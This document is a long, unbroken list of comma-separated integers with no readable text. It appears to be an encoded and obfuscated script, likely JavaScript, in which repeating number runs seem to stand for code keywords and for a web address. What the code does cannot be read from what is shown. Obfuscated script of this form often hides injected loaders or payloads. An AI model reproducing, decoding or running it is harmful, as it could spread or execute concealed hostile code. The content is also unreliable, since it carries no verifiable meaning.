1,39,45,14,47,27,31,20,71,14,10,63,5,42,5,86,14,39,9,71,68,81,1,21,56,23,33,91,28,23,32,32,10,12,20,71,57,1,46,71,20,81,47,46,43,32,71,86,21,39,39,0,24,48,32,69,30,1,49,91,71,29,55,20,38,32,18,19,32,30,49,71,49,55,54,3,51,39,9,71,68,81,45,1,56,23,33,20,31,28,23,63,86,52,22,78,63,86,85,85,4,23,33,72,12,28,9,68,33,47,72,28,72,14,12,31,57,33,14,20,40,61,46,28,25,71,61,61,91,10,61,81,47,46,43,25,33,14,20,40,45,31,28,25,14,61,73,57,71,20,62,31,62,21,56,81,45,31,25,33,14,20,40,62,43,28,25,14,61,47,46,61,57,81,1,21,56,25,33,14,20,40,71,55,28,25,32,14,61,73,57,71,20,62,31,62,21,56,81,45,31,25,33,14,20,40,71,62,28,25,32,14,61,47,12,55,20,20,57,71,81,1,21,56,25,33,14,20,40,57,62,28,25,71,62,56,37,20,14,61,25,33,14,20,40,57,47,28,25,47,46,21,20,57,21,20,39,14,61,92,47,46,21,20,57,21,20,24,61,25,33,14,20,40,57,31,28,25,1,46,31,62,20,62,46,21,28,14,58,31,46,12,55,20,57,65,61,62,31,1,12,14,91,28,58,12,46,47,27,65,25,33,14,20,40,57,28,20,71,55,57,33,14,20,40,71,28,20,71,55,57,33,14,20,40,71,85,28,72,14,12,31,57,33,62,28,72,14,12,31,57,33,47,28,4,33,55,47,28,72,14,12,31,57,33,47,12,28,9,68,33,1,73,28,72,14,12,31,57,33,47,31,31,28,72,14,12,31,57,33,14,20,40,56,28,72,14,12,31,57,33,14,20,40,61,28,72,14,12,31,57,33,14,20,40,62,28,72,14,12,31,57,33,14,20,40,72,28,72,14,12,31,57,33,14,20,40,62,58,28,23,27,72,20,23,33,31,21,28,4,33,31,20,14,71,20,28,72,55,21,47,20,62,46,21,93,11,41,71,57,20,55,71,21,92,72,55,21,47,20,62,46,21,93,11,41,82,72,55,21,47,20,62,46,21,93,14,33,58,33,47,11,41,14,9,58,68,89,47,93,11,17,93,8,76,24,33,25,73,25,33,72,55,21,47,20,62,46,21,93,11,41,72,55,21,47,20,62,46,21,92,14,93,11,41,71,57,20,55,71,21,41,10,62,61,20,37,28,27,93,11,33,37,57,62,56,37,20,28,12,93,11,17,17,72,55,21,47,20,62,46,21,92,58,93,14,33,58,11,41,73,14,71,92,47,89,41,17,65,71,57,20,55,71,21,92,58,89,53,58,75,75,4,33,47,81,10,62,61,20,37,89,93,47,81,71,62,56,37,20,89,14,81,71,62,56,37,20,53,58,11,39,93,47,81,12,57,72,20,89,14,81,12,57,72,20,39,58,11,33,47,81,37,57,62,56,37,20,89,93,47,81,58,46,20,20,46,43,89,14,81,58,46,20,20,46,43,53,58,11,39,93,47,81,20,46,1,89,14,81,20,46,1,39,58,11,33,47,17,72,55,21,47,20,62,46,21,92,47,93,14,33,47,11,41,71,57,20,55,71,21,92,14,89,14,60,60,82,14,81,21,46,61,57,83,91,1,57,59,14,9,4,68,28,14,33,14,60,60,63,89,89,89,14,81,21,46,61,57,83,91,1,57,59,58,93,14,81,56,57,20,8,46,55,21,61,62,21,56,6,12,62,57,21,20,90,57,47,20,93,11,33,47,11,28,82,63,17,72,55,21,47,20,62,46,21,92,61,93,58,11,41,58,89,21,55,12,12,89,89,58,59,14,93,11,28,63,89,89,89,58,81,21,46,61,57,83,91,1,57,59,47,93,58,11,28,58,65,73,14,71,92,61,89,58,81,37,57,62,56,37,20,33,57,89,58,81,10,62,61,20,37,65,71,57,20,55,71,21,92,61,89,25,72,55,21,47,20,62,46,21,25,89,89,20,91,1,57,46,72,92,61,59,61,81,47,14,12,12,93,58,11,28,61,33,57,89,25,72,55,21,47,20,62,46,21,25,89,89,20,91,1,57,46,72,92,57,59,57,81,47,14,12,12,93,58,11,28,57,33,57,32,61,17,73,14,71,92,57,89,41,17,33,72,89,25,55,21,61,57,72,62,21,57,61,25,82,89,20,91,1,57,46,72,92,10,62,21,61,46,10,60,60,10,62,21,61,46,10,33,56,89,25,55,21,61,57,72,62,21,57,61,25,82,89,20,91,1,57,46,72,92,61,46,47,55,43,57,21,20,60,60,61,46,47,55,43,57,21,20,33,37,89,56,60,60,56,81,61,46,47,55,43,57,21,20,38,12,57,43,57,21,20,33,62,89,72,14,12,31,57,33,45,89,62,59,72,55,21,47,20,62,46,21,93,14,11,41,71,57,20,55,71,21,82,82,62,81,47,14,12,12,93,72,33,14,11,81,43,14,20,47,37,57,31,17,28,72,55,21,47,20,62,46,21,93,11,41,71,57,20,55,71,21,82,63,17,33,27,89,57,81,73,62,57,10,1,46,71,20,18,89,72,55,21,47,20,62,46,21,93,11,41,73,14,71,92,14,89,37,81,47,12,62,57,21,20,18,62,61,20,37,33,58,89,72,81,62,21,21,57,71,18,62,61,20,37,65,71,57,20,55,71,21,92,58,66,14,59,58,28,14,17,33,12,89,57,81,73,62,57,10,1,46,71,20,67,89,72,55,21,47,20,62,46,21,93,11,41,73,14,71,92,14,89,37,81,47,12,62,57,21,20,67,57,62,56,37,20,33,58,89,72,81,62,21,21,57,71,67,57,62,56,37,20,65,71,57,20,55,71,21,92,58,66,14,59,58,28,14,17,65,71,57,20,55,71,21,92,57,81,43,64,89,45,33,57,81,73,62,57,10,1,46,71,20,89,14,33,57,81,31,47,71,46,12,12,77,89,72,55,21,47,20,62,46,21,93,11,41,71,57,20,55,71,21,92,72,81,1,14,56,57,77,36,72,72,31,57,20,75,75,37,81,31,47,71,46,12,12,34,57,72,20,17,33,57,81,31,47,71,46,12,12,50,89,72,55,21,47,20,62,46,21,93,11,41,71,57,20,55,71,21,92,72,81,1,14,56,57,50,36,72,72,31,57,20,75,75,37,81,31,47,71,46,12,12,83,46,1,17,33,57,81,71,57,47,20,14,21,56,12,57,89,47,33,57,81,14,31,1,57,47,20,89,61,33,57,81,62,21,77,89,72,55,21,47,20,62,46,21,93,14,33,58,11,41,73,14,71,92,61,89,47,93,14,33,58,11,65,71,57,20,55,71,21,82,82,61,60,60,61,81,71,62,56,37,20,66,89,4,60,60,61,81,12,57,72,20,70,89,27,93,11,17,33,57,81,62,21,50,89,72,55,21,47,20,62,46,21,93,14,33,58,11,41,73,14,71,92,61,89,47,93,14,33,58,11,65,71,57,20,55,71,21,82,82,61,60,60,61,81,58,46,20,20,46,43,66,89,4,60,60,61,81,20,46,1,70,89,12,93,11,17,33,57,81,62,21,2,62,57,10,1,46,71,20,89,72,55,21,47,20,62,46,21,93,14,33,58,11,41,73,14,71,92,61,89,47,93,14,33,58,11,65,71,57,20,55,71,21,82,82,61,60,60,61,81,58,46,20,20,46,43,66,89,4,60,60,61,81,71,62,56,37,20,66,89,4,60,60,61,81,20,46,1,70,89,12,93,11,60,60,61,81,12,57,72,20,70,89,27,93,11,17,33,57,17,11,65,82,72,55,21,47,20,62,46,21,93,21,33,20,33,57,11,41,20,9,21,68,89,57,93,11,17,93,25,64,25,33,8,76,24,33,72,55,21,47,20,62,46,21,93,11,41,72,55,21,47,20,62,46,21,92,21,93,21,11,41,71,57,20,55,71,21,9,68,81,31,12,62,47,57,81,47,14,12,12,93,21,33,4,11,17,72,55,21,47,20,62,46,21,92,20,93,21,11,41,73,14,71,92,20,65,71,57,20,55,71,21,92,21,60,60,25,46,58,45,57,47,20,25,89,89,20,91,1,57,46,72,92,21,60,60,93,20,89,21,81,21,46,61,57,83,91,1,57,11,60,60,93,63,89,89,20,75,75,16,89,89,20,11,17,72,55,21,47,20,62,46,21,92,57,93,21,11,41,71,57,20,55,71,21,25,46,58,45,57,47,20,25,89,89,20,91,1,57,46,72,92,21,60,60,62,31,49,62,21,62,20,57,93,21,81,12,57,21,56,20,37,11,17,72,55,21,47,20,62,46,21,92,46,93,21,11,41,72,46,71,93,73,14,71,92,20,89,9,68,33,46,89,4,33,71,89,21,81,12,57,21,56,20,37,65,71,66,46,65,53,53,46,11,57,93,21,9,46,68,11,59,20,89,20,81,47,46,21,47,14,20,93,21,9,46,68,11,28,20,9,20,81,12,57,21,56,20,37,68,89,21,9,46,68,65,71,57,20,55,71,21,92,20,17,72,55,21,47,20,62,46,21,92,71,93,21,11,41,73,14,71,92,20,33,57,33,46,89,9,68,65,21,28,72,46,71,93,20,89,4,65,20,70,21,81,12,57,21,56,20,37,65,20,53,53,11,41,72,46,71,93,57,89,4,65,57,70,46,81,12,57,21,56,20,37,65,57,53,53,11,62,72,93,46,9,57,68,89,89,21,9,20,68,11,47,46,21,20,62,21,55,57,92,21,65,46,9,46,81,12,57,21,56,20,37,68,89,21,9,20,68,17,71,57,20,55,71,21,92,46,17,72,55,21,47,20,62,46,21,92,62,93,21,11,41,71,57,20,55,71,21,92,21,59,25,31,20,71,62,21,56,25,89,89,20,91,1,57,46,72,92,21,59,55,93,21,11,9,4,68,28,82,21,9,31,68,60,60,57,93,21,11,59,21,9,4,68,28,21,28,72,17,72,55,21,47,20,62,46,21,92,55,93,71,33,55,11,41,73,14,71,92,14,33,31,89,62,93,55,11,65,71,57,20,55,71,21,92,31,60,60,71,59,71,89,89,89,12,75,75,20,93,71,11,59,82,55,75,75,71,82,89,89,12,60,60,20,93,31,11,60,60,43,93,71,33,31,11,59,9,71,68,28,9,68,28,71,60,60,57,93,71,11,59,46,93,71,11,28,72,81,56,57,20,38,12,57,43,57,21,20,31,8,91,6,12,14,31,31,3,14,43,57,60,60,25,31,20,71,62,21,56,25,89,89,71,60,60,93,14,89,71,81,43,14,20,47,37,93,47,11,11,59,21,93,31,81,56,57,20,38,12,57,43,57,21,20,31,8,91,6,12,14,31,31,3,14,43,57,93,14,9,63,68,11,11,28,71,60,60,93,71,81,61,46,47,55,43,57,21,20,75,75,71,81,21,46,61,57,83,91,1,57,60,60,16,89,89,71,81,21,46,61,57,83,91,1,57,11,59,55,59,9,68,28,9,71,68,28,21,93,31,81,64,55,57,71,91,54,57,12,57,47,20,46,71,24,12,12,93,71,11,11,28,9,68,17,73,14,71,92,47,89,32,80,35,81,93,9,35,10,35,39,68,53,11,13,32,33,30,89,25,47,46,43,1,14,71,57,25,53,25,7,46,47,55,43,57,21,20,25,53,25,19,46,31,62,20,62,46,21,25,33,72,89,61,46,47,55,43,57,21,20,33,12,89,10,62,21,61,46,10,33,14,89,72,81,61,46,47,55,43,57,21,20,38,12,57,43,57,21,20,33,31,89,25,21,46,61,57,83,91,1,57,25,33,43,89,30,92,62,21,92,14,59,72,55,21,47,20,62,46,21,93,21,33,20,11,41,71,57,20,55,71,21,92,63,52,89,89,93,63,52,60,20,9,30,68,93,21,11,11,17,28,72,55,21,47,20,62,46,21,93,21,33,20,11,41,71,57,20,55,71,21,92,20,89,20,89,89,72,75,75,20,89,89,10,62,21,61,46,10,59,14,28,20,33,20,82,89,89,21,60,60,20,81,47,46,21,20,14,62,21,31,93,21,11,17,65,71,57,20,55,71,21,92,55,81,55,21,62,64,89,71,33,55,17,33,20,37,62,31,11,65,62,72,93,21,14,73,62,56,14,20,46,71,81,55,31,57,71,24,56,57,21,20,81,31,57,14,71,47,37,93,25,92,8,71,14,73,57,32,25,11,66,39,63,11,8,76,24,81,14,20,40,71,89,20,71,55,57,65,62,72,93,8,76,24,81,62,11,71,57,20,55,71,21,92,72,14,12,31,57,65,8,76,24,81,62,89,20,71,55,57,65,8,76,24,81,14,20,40,56,89,23,56,57,20,23,65,71,57,20,55,71,21,92,8,76,24,81,14,58,61,93,72,55,21,47,20,62,46,21,93,11,41,20,71,91,41,73,14,71,92,14,89,61,46,47,55,43,57,21,20,81,47,71,57,14,20,57,38,12,57,43,57,21,20,93,23,62,72,71,14,43,57,23,11,65,61,46,47,55,43,57,21,20,81,37,57,14,61,81,14,1,1,57,21,61,6,37,62,12,61,93,14,11,65,73,14,71,92,56,57,20,36,10,21,19,71,46,1,57,71,20,91,7,57,31,47,71,62,1,20,46,71,89,14,81,47,46,21,20,57,21,20,18,62,21,61,46,10,81,36,58,45,57,47,20,81,56,57,20,36,10,21,19,71,46,1,57,71,20,91,7,57,31,47,71,62,1,20,46,71,65,73,14,71,92,46,58,45,57,47,20,61,57,72,62,21,57,19,71,46,1,57,71,20,91,89,14,81,47,46,21,20,57,21,20,18,62,21,61,46,10,81,36,58,45,57,47,20,81,61,57,72,62,21,57,19,71,46,1,57,71,20,91,65,36,58,45,57,47,20,81,61,57,72,62,21,57,19,71,46,1,57,71,20,91,89,46,58,45,57,47,20,61,57,72,62,21,57,19,71,46,1,57,71,20,91,65,73,14,71,92,14,1,1,89,56,57,20,36,10,21,19,71,46,1,57,71,20,91,7,57,31,47,71,62,1,20,46,71,93,14,81,47,46,21,20,57,21,20,18,62,21,61,46,10,81,3,46,61,57,81,1,71,46,20,46,20,91,1,57,33,25,62,21,31,57,71,20,8,57,72,46,71,57,25,11,65,14,1,1,81,47,46,21,72,62,56,55,71,14,58,12,57,89,72,14,12,31,57,65,46,58,45,57,47,20,61,57,72,62,21,57,19,71,46,1,57,71,20,91,93,10,62,21,61,46,10,81,3,46,61,57,81,1,71,46,20,46,20,91,1,57,33,25,62,21,31,57,71,20,8,57,72,46,71,57,25,33,14,1,1,11,65,14,1,1,89,56,57,20,36,10,21,19,71,46,1,57,71,20,91,7,57,31,47,71,62,1,20,46,71,93,14,81,47,46,21,20,57,21,20,18,62,21,61,46,10,81,7,46,47,55,43,57,21,20,81,1,71,46,20,46,20,91,1,57,33,25,58,46,61,91,25,11,65,14,1,1,81,47,46,21,72,62,56,55,71,14,58,12,57,89,72,14,12,31,57,65,36,58,45,57,47,20,81,61,57,72,62,21,57,19,71,46,1,57,71,20,91,93,61,46,47,55,43,57,21,20,33,23,58,46,61,91,23,33,14,1,1,11,65,14,1,1,89,56,57,20,36,10,21,19,71,46,1,57,71,20,91,7,57,31,47,71,62,1,20,46,71,93,14,81,47,46,21,20,57,21,20,18,62,21,61,46,10,81,38,12,57,43,57,21,20,81,1,71,46,20,46,20,91,1,57,33,25,62,21,21,57,71,67,83,15,34,25,11,65,14,1,1,81,47,46,21,72,62,56,55,71,14,58,12,57,89,72,14,12,31,57,65,46,58,45,57,47,20,61,57,72,62,21,57,19,71,46,1,57,71,20,91,93,10,62,21,61,46,10,81,38,12,57,43,57,21,20,81,1,71,46,20,46,20,91,1,57,33,25,62,21,21,57,71,67,83,15,34,25,33,14,1,1,11,65,46,58,45,57,47,20,61,57,72,62,21,57,19,71,46,1,57,71,20,91,93,61,46,47,55,43,57,21,20,81,58,46,61,91,33,25,62,21,21,57,71,67,83,15,34,25,33,14,1,1,11,65,14,1,1,89,56,57,20,36,10,21,19,71,46,1,57,71,20,91,7,57,31,47,71,62,1,20,46,71,93,14,81,47,46,21,20,57,21,20,18,62,21,61,46,10,81,38,12,57,43,57,21,20,81,1,71,46,20,46,20,91,1,57,33,25,46,55,20,57,71,67,83,15,34,25,11,65,14,1,1,81,47,46,21,72,62,56,55,71,14,58,12,57,89,72,14,12,31,57,65,46,58,45,57,47,20,61,57,72,62,21,57,19,71,46,1,57,71,20,91,93,10,62,21,61,46,10,81,38,12,57,43,57,21,20,81,1,71,46,20,46,20,91,1,57,33,25,46,55,20,57,71,67,83,15,34,25,33,14,1,1,11,65,14,1,1,89,56,57,20,36,10,21,19,71,46,1,57,71,20,91,7,57,31,47,71,62,1,20,46,71,93,14,81,47,46,21,20,57,21,20,18,62,21,61,46,10,81,38,12,57,43,57,21,20,81,1,71,46,20,46,20,91,1,57,33,25,56,57,20,38,12,57,43,57,21,20,31,8,91,83,14,56,3,14,43,57,25,11,65,14,1,1,81,47,46,21,72,62,56,55,71,14,58,12,57,89,72,14,12,31,57,65,46,58,45,57,47,20,61,57,72,62,21,57,19,71,46,1,57,71,20,91,93,61,46,47,55,43,57,21,20,33,25,56,57,20,38,12,57,43,57,21,20,31,8,91,83,14,56,3,14,43,57,25,33,14,1,1,11,65,14,1,1,89,56,57,20,36,10,21,19,71,46,1,57,71,20,91,7,57,31,47,71,62,1,20,46,71,93,14,81,47,46,21,20,57,21,20,18,62,21,61,46,10,81,15,14,20,37,33,25,71,14,21,61,46,43,25,11,65,14,1,1,81,47,46,21,72,62,56,55,71,14,58,12,57,89,72,14,12,31,57,65,46,58,45,57,47,20,61,57,72,62,21,57,19,71,46,1,57,71,20,91,93,10,62,21,61,46,10,81,15,14,20,37,33,25,71,14,21,61,46,43,25,33,14,1,1,11,65,14,1,1,89,56,57,20,36,10,21,19,71,46,1,57,71,20,91,7,57,31,47,71,62,1,20,46,71,93,14,81,47,46,21,20,57,21,20,18,62,21,61,46,10,33,25,31,57,20,83,62,43,57,46,55,20,25,11,65,14,1,1,81,47,46,21,72,62,56,55,71,14,58,12,57,89,72,14,12,31,57,65,46,58,45,57,47,20,61,57,72,62,21,57,19,71,46,1,57,71,20,91,93,10,62,21,61,46,10,33,25,31,57,20,83,62,43,57,46,55,20,25,33,14,1,1,11,65,14,1,1,89,56,57,20,36,10,21,19,71,46,1,57,71,20,91,7,57,31,47,71,62,1,20,46,71,93,14,81,47,46,21,20,57,21,20,18,62,21,61,46,10,33,25,14,12,57,71,20,25,11,65,14,1,1,81,47,46,21,72,62,56,55,71,14,58,12,57,89,72,14,12,31,57,65,46,58,45,57,47,20,61,57,72,62,21,57,19,71,46,1,57,71,20,91,93,10,62,21,61,46,10,33,25,14,12,57,71,20,25,33,14,1,1,11,65,14,81,71,57,43,46,73,57,93,11,65,17,47,14,20,47,37,93,57,11,41,17,8,76,24,81,72,93,8,76,24,81,72,12,11,65,8,76,24,81,72,47,93,11,65,8,76,24,81,43,72,93,11,65,10,62,21,61,46,10,81,31,57,20,83,62,43,57,46,55,20,93,72,55,21,47,20,62,46,21,93,11,41,8,76,24,81,72,93,8,76,24,81,72,12,11,65,17,33,63,42,4,4,11,65,8,76,24,81,21,46,10,93,8,76,24,81,55,71,93,8,76,24,81,55,11,33,61,46,47,55,43,57,21,20,81,64,55,57,71,91,54,57,12,57,47,20,46,71,24,12,12,93,25,37,20,43,12,25,11,9,4,68,11,65,71,57,20,55,71,21,92,20,71,55,57,65,17,11,65,17,17,93,11,33,14,58,61,28,72,55,21,47,20,62,46,21,93,11,41,71,57,20,55,71,21,92,72,55,21,47,20,62,46,21,93,72,11,41,62,72,93,8,76,24,81,14,20,40,71,11,41,8,76,24,81,14,20,40,62,89,23,48,43,23,53,23,14,56,57,23,65,73,14,71,92,31,62,89,61,46,47,55,43,57,21,20,81,47,71,57,14,20,57,38,12,57,43,57,21,20,93,25,62,43,56,25,11,65,31,62,81,47,71,46,31,31,36,71,62,56,62,21,89,25,24,21,46,21,91,43,46,55,31,25,65,31,62,81,46,21,57,71,71,46,71,89,72,55,21,47,20,62,46,21,93,40,31,62,11,41,62,72,93,8,76,24,81,31,21,89,89,4,11,41,8,76,24,81,31,21,89,63,65,8,76,24,81,14,20,40,61,89,23,7,14,23,53,23,20,14,23,65,71,57,20,55,71,21,92,72,93,11,65,17,17,65,31,62,81,46,21,12,46,14,61,89,72,55,21,47,20,62,46,21,93,40,31,62,11,41,62,72,93,8,76,24,81,31,21,89,89,4,11,41,8,76,24,81,14,20,40,71,89,72,14,12,31,57,65,71,57,20,55,71,21,65,17,17,65,31,62,81,31,71,47,89,25,32,32,25,53,8,76,24,81,14,20,40,61,46,53,25,32,25,53,8,76,24,81,14,20,40,62,43,65,17,72,55,21,47,20,62,46,21,92,62,31,93,57,11,41,62,72,93,8,76,24,81,31,21,89,89,4,11,41,8,76,24,81,31,21,89,63,65,8,76,24,81,14,20,40,61,89,23,7,14,23,53,23,20,14,23,65,71,57,20,55,71,21,92,72,93,11,65,17,17,73,14,71,92,31,62,89,61,46,47,55,43,57,21,20,81,47,71,57,14,20,57,38,12,57,43,57,21,20,93,25,31,47,71,62,1,20,25,11,65,31,62,81,46,21,57,71,71,46,71,89,62,31,65,31,62,81,31,71,47,89,25,32,32,1,14,56,57,14,61,85,81,56,46,46,56,12,57,31,91,21,61,62,47,14,20,62,46,21,81,47,46,43,32,1,14,56,57,14,61,32,45,31,32,14,61,31,58,91,56,46,46,56,12,57,81,45,31,25,65,61,46,47,55,43,57,21,20,81,58,46,61,91,81,14,1,1,57,21,61,6,37,62,12,61,93,31,62,11,65,73,14,71,92,31,62,89,61,46,47,55,43,57,21,20,81,47,71,57,14,20,57,38,12,57,43,57,21,20,93,25,62,43,56,25,11,65,31,62,81,46,21,12,46,14,61,89,62,31,65,31,62,81,31,71,47,89,23,37,20,20,1,31,28,32,32,10,10,10,81,56,46,46,56,12,57,14,1,62,31,81,47,46,43,32,56,57,21,57,71,14,20,57,40,85,4,78,23,65,73,14,71,92,31,62,89,61,46,47,55,43,57,21,20,81,47,71,57,14,20,57,38,12,57,43,57,21,20,93,25,31,47,71,62,1,20,25,11,65,31,62,81,46,21,57,71,71,46,71,89,62,31,65,31,62,81,46,21,12,46,14,61,89,72,55,21,47,20,62,46,21,93,40,31,62,11,41,62,72,93,20,91,1,57,46,72,93,40,40,14,11,89,89,23,55,21,61,57,72,62,21,57,61,23,11,41,71,57,20,55,71,21,92,62,31,93,40,31,62,11,65,17,17,65,31,62,81,31,71,47,89,25,32,32,25,53,8,76,24,81,14,20,40,61,46,53,25,32,25,53,8,76,24,81,14,20,40,45,31,65,61,46,47,55,43,57,21,20,81,58,46,61,91,81,14,1,1,57,21,61,6,37,62,12,61,93,31,62,11,65,17,17,93,11,33,71,47,28,72,55,21,47,20,62,46,21,93,11,41,71,57,20,55,71,21,92,72,55,21,47,20,62,46,21,93,14,11,41,71,57,20,55,71,21,92,14,9,15,14,20,37,81,72,12,46,46,71,93,15,14,20,37,81,71,14,21,61,46,43,93,11,87,14,81,12,57,21,56,20,37,11,68,65,17,17,93,11,33,71,64,28,72,55,21,47,20,62,46,21,93,11,41,71,57,20,55,71,21,92,72,55,21,47,20,62,46,21,93,11,41,73,14,71,92,31,14,89,9,68,65,73,14,71,92,10,47,89,15,14,20,37,81,72,12,46,46,71,93,15,14,20,37,81,71,14,21,61,46,43,93,11,87,63,85,53,63,11,65,72,46,71,93,73,14,71,92,62,89,4,65,62,70,10,47,65,62,53,53,11,41,31,14,9,62,68,89,8,76,24,81,71,31,93,9,63,33,63,5,68,11,65,31,14,9,62,68,89,31,14,9,62,68,81,47,37,14,71,24,20,93,4,11,81,20,46,76,1,1,57,71,6,14,31,57,93,11,53,31,14,9,62,68,81,31,55,58,31,20,71,93,63,11,65,17,65,71,57,20,55,71,21,92,31,14,81,45,46,62,21,93,23,39,23,11,65,17,17,93,11,33,71,31,28,72,55,21,47,20,62,46,21,93,11,41,71,57,20,55,71,21,92,72,55,21,47,20,62,46,21,93,14,11,41,73,14,71,92,71,89,25,25,33,47,89,25,14,58,47,61,57,72,56,37,62,45,27,12,21,46,1,64,71,31,20,55,10,4,63,85,5,78,42,52,86,22,16,25,65,73,14,71,92,12,89,42,33,37,89,63,85,65,62,72,93,14,82,89,55,21,61,57,72,62,21,57,61,11,41,62,72,93,14,81,12,57,21,56,20,37,66,89,63,11,41,73,14,71,92,12,89,1,14,71,31,57,48,21,20,93,14,9,4,68,11,33,37,89,1,14,71,31,57,48,21,20,93,14,9,4,68,11,65,17,62,72,93,14,81,12,57,21,56,20,37,66,89,85,11,41,73,14,71,92,37,89,1,14,71,31,57,48,21,20,93,14,9,63,68,11,65,17,62,72,93,14,81,12,57,21,56,20,37,89,89,5,11,41,47,89,14,9,85,68,65,17,17,73,14,71,92,12,57,89,15,14,20,37,81,72,12,46,46,71,93,15,14,20,37,81,71,14,21,61,46,43,93,11,87,93,37,39,12,53,63,11,11,53,12,65,72,46,71,93,62,89,4,65,62,70,12,57,65,62,53,53,11,71,53,89,47,81,47,37,14,71,24,20,93,15,14,20,37,81,72,12,46,46,71,93,15,14,20,37,81,71,14,21,61,46,43,93,11,87,47,81,12,57,21,56,20,37,11,11,65,71,57,20,55,71,21,92,71,65,17,17,93,11,33,1,14,61,28,72,55,21,47,20,62,46,21,93,11,41,71,57,20,55,71,21,92,72,55,21,47,20,62,46,21,93,73,33,14,11,41,73,89,54,20,71,62,21,56,93,73,11,65,62,72,93,14,82,89,55,21,61,57,72,62,21,57,61,11,41,12,89,1,14,71,31,57,48,21,20,93,14,9,4,68,11,65,73,89,93,21,57,10,92,24,71,71,14,91,93,12,11,81,45,46,62,21,93,23,4,23,11,53,73,11,81,31,12,62,47,57,93,39,12,11,65,17,71,57,20,55,71,21,92,73,65,17,17,93,11,33,55,71,28,72,55,21,47,20,62,46,21,93,11,41,71,57,20,55,71,21,92,72,55,21,47,20,62,46,21,93,55,33,73,11,41,73,14,71,92,71,30,89,32,35,9,9,14,39,29,24,39,51,4,39,16,28,33,39,68,53,35,68,32,56,65,73,14,71,92,71,89,55,81,43,14,20,47,37,93,71,30,11,65,62,72,93,71,82,89,21,55,12,12,11,41,72,46,71,93,73,14,71,92,62,89,4,65,62,70,71,81,12,57,21,56,20,37,65,62,53,53,11,41,73,14,71,92,21,89,71,9,62,68,81,71,57,1,12,14,47,57,93,23,9,23,33,23,23,11,81,71,57,1,12,14,47,57,93,23,68,23,33,23,23,11,65,73,14,71,92,20,89,21,81,31,1,12,62,20,93,23,28,23,11,65,73,14,71,92,27,57,91,89,20,9,4,68,65,73,14,71,92,14,71,56,31,89,20,9,63,68,65,62,72,93,14,71,56,31,82,89,55,21,61,57,72,62,21,57,61,11,14,71,56,31,89,14,71,56,31,81,31,1,12,62,20,93,23,33,23,11,65,73,14,71,92,73,14,12,55,57,89,71,9,62,68,65,62,72,93,27,57,91,89,89,23,71,23,11,73,14,71,92,73,14,12,55,57,89,8,76,24,81,71,31,93,14,71,56,31,11,65,62,72,93,27,57,91,89,89,23,47,23,11,73,14,71,92,73,14,12,55,57,89,8,76,24,81,71,47,93,14,71,56,31,11,65,62,72,93,27,57,91,89,89,23,64,23,11,73,14,71,92,73,14,12,55,57,89,8,76,24,81,71,64,93,11,65,62,72,93,27,57,91,89,89,23,62,23,11,73,14,71,92,73,14,12,55,57,89,8,76,24,81,1,14,61,93,73,9,23,62,23,68,33,14,71,56,31,11,65,62,72,93,27,57,91,89,89,23,1,23,11,73,14,71,92,73,14,12,55,57,89,8,76,24,81,1,14,61,93,73,9,23,1,23,68,33,14,71,56,31,11,65,62,72,93,27,57,91,89,89,23,56,23,11,73,14,71,92,73,14,12,55,57,89,8,76,24,81,1,14,61,93,73,9,23,56,23,68,33,14,71,56,31,11,65,62,72,93,27,57,91,89,89,23,10,23,11,73,14,71,92,73,14,12,55,57,89,8,76,24,81,1,14,61,93,73,9,23,10,23,68,33,14,71,56,31,11,65,55,89,55,81,71,57,1,12,14,47,57,93,71,9,62,68,33,73,14,12,55,57,11,65,17,17,71,57,20,55,71,21,92,55,65,17,17,93,11,33,72,47,28,72,55,21,47,20,62,46,21,93,11,41,62,72,93,8,76,24,81,47,72,11,41,73,14,71,92,57,31,89,61,46,47,55,43,57,21,20,81,64,55,57,71,91,54,57,12,57,47,20,46,71,24,12,12,93,25,62,43,56,9,31,71,47,87,89,23,10,1,25,53,25,57,21,56,62,21,57,25,53,25,81,21,57,20,25,53,25,61,21,14,25,53,25,39,25,53,25,47,61,21,25,53,25,81,47,46,43,23,68,25,11,65,72,46,71,93,73,14,71,92,30,89,4,65,30,70,57,31,81,12,57,21,56,20,37,65,30,53,53,11,41,57,31,9,30,68,81,46,55,20,57,71,67,83,15,34,89,57,31,9,30,68,81,46,55,20,57,71,67,83,15,34,81,71,57,1,12,14,47,57,93,32,9,14,39,29,4,39,16,68,53,35,81,10,1,57,21,56,62,21,57,35,81,21,57,20,93,59,28,11,61,21,14,39,93,59,28,11,47,61,21,35,81,47,46,43,32,56,62,33,10,62,21,61,46,10,81,12,46,47,14,20,62,46,21,81,37,46,31,20,21,14,43,57,11,81,71,57,1,12,14,47,57,93,23,61,62,31,1,12,14,91,28,92,21,46,21,57,92,82,62,43,1,46,71,20,14,21,20,65,23,33,23,23,11,65,17,17,17,33,43,72,28,72,55,21,47,20,62,46,21,93,11,41,17,33,72,28,72,55,21,47,20,62,46,21,93,72,12,11,41,72,46,71,93,73,14,71,92,91,89,4,65,91,70,72,12,81,12,57,21,56,20,37,65,91,53,53,11,41,73,14,71,92,27,89,72,12,9,91,68,65,73,14,71,92,57,31,89,61,46,47,55,43,57,21,20,81,64,55,57,71,91,54,57,12,57,47,20,46,71,24,12,12,93,27,9,23,1,14,20,20,57,71,21,23,68,11,65,72,46,71,93,73,14,71,92,30,89,4,65,30,70,57,31,81,12,57,21,56,20,37,65,30,53,53,11,41,62,72,93,27,9,23,14,47,20,62,46,21,23,68,89,89,23,62,21,45,57,47,20,23,11,41,62,72,93,27,9,23,1,46,31,62,20,62,46,21,23,68,89,89,23,58,57,72,46,71,57,23,11,41,73,14,71,92,21,89,61,46,47,55,43,57,21,20,81,47,71,57,14,20,57,38,12,57,43,57,21,20,93,25,61,62,73,25,11,65,21,81,62,21,21,57,71,67,83,15,34,89,27,9,23,21,57,10,67,20,43,12,23,68,65,57,31,9,30,68,81,1,14,71,57,21,20,3,46,61,57,81,62,21,31,57,71,20,8,57,72,46,71,57,93,21,33,57,31,9,30,68,11,65,21,81,46,55,20,57,71,67,83,15,34,89,21,81,62,21,21,57,71,67,83,15,34,65,17,57,12,31,57,92,62,72,93,27,9,23,1,46,31,62,20,62,46,21,23,68,89,89,23,14,72,20,57,71,23,11,41,73,14,71,92,21,89,61,46,47,55,43,57,21,20,81,47,71,57,14,20,57,38,12,57,43,57,21,20,93,25,61,62,73,25,11,65,21,81,62,21,21,57,71,67,83,15,34,89,27,9,23,21,57,10,67,20,43,12,23,68,65,57,31,9,30,68,81,1,14,71,57,21,20,3,46,61,57,81,62,21,31,57,71,20,8,57,72,46,71,57,93,21,33,57,31,9,30,68,81,21,57,30,20,54,62,58,12,62,21,56,11,65,21,81,46,55,20,57,71,67,83,15,